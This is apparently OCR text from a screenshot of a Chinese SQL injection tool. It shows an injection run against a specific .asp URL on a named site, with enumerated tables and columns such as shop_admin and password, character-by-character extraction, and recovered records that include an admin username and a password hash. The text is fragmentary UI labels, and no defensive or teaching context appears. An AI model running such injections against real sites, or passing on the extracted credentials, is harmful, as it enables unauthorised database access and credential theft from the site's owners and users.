 注入检测
注入连接 http://www.crm-xa.com/news_Show_user.asp?ID=765 检测
检测表段 检测字段 检测内容 (2/2)
扫描注入点
shop_admin
news
password
city
id
admin
位数 内容
第1位 x
第2位 a
第3位 g
第4位 s
第5位 x
第6位 x
第7位 b
SQL注入检测
管理入
浏览
会员
复制窗口
[password] : 2af59ec762b8b812
[admin] : bgs
关闭
编号 pas... admin
1 2af... bgs
2 96e... xag...
? 开始位置 1 过滤: 1=1 错误时停止
相关
SQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
设置
执行 当前权限 当前用户
关于
内容已检测完成。